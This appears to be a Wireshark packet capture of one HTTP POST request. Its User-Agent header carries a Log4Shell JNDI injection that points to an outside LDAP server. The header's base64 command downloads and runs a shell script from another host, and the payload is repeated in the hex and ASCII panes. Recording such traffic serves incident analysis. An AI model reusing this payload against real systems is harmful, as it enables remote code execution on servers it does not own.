 Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Len:
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST / HTTP/1.1\r\n]
Request Method: POST
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8v
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://198.71.247.91/]
[HTTP request 1/1]
[Response in frame: 446]
73 65 72 2d 41 67 65 6e 74 3a 20 24
69 3a 6c 64 61 70 3a 2f 2f 34 35 2e
32 31 2e 39 3a 31 33 38 39 2f 42 61
43 6f 6d 6d 61 6e 64 2f 42 61 73 65
32 64 6c 64 43 42 6f 64 48 52 77 4f
6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d
54 41 76 62 47 67 75 63 32 67 37 59
32 51 67 4b 33 67 67 62 47 67 75 63
69 39 73 61 43 35 7a 61 41 3d 3d 7d
73 74 3a 20 31 39 38 2e 37 31 2e 32
31 0d 0a 41 63 63 65 70 74 3a 20 74
68 74 6d 6c 2c 61 70 70 6c 69 63 61
2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61
63 61 74 69 6f 6e 2f 78 6d 6c 3b 71
2c 69 6d 61 67 65 2f 77 65 62 70 2c
71 3d 30 2e 38 0d 0a 41 63 63 65 70
6e 67 75 61 67 65 3a 20 65 6e 2d 55
3b 71 3d 30 2e 35 0d 0a 41 63 63 65
6e 63 6f 64 69 6e 67 3a 20 67 7a 69
1··User- Agent: $
{jndi:ld ap://45.
137.21.9 :1389/Ba
sic/Comm and/Base
64/d2dld CBodHRwO
i8vNjIuM jEwLjEzM
C4yNTAvb Gguc2g7Y
2htb2QgK 3ggbGguc
2g7Li9sa C5zaA==}
··Host: 198.71.2
47.91··A ccept: t
ext/html ,applica
tion/xht ml+xml,a
pplicati on/xml;q
=0.9,ima ge/webp,
*/*;q=0. 8··Accep
t-Langua ge: en-U
S,en;q=0 .5··Acce
pt-Encod ing: gzi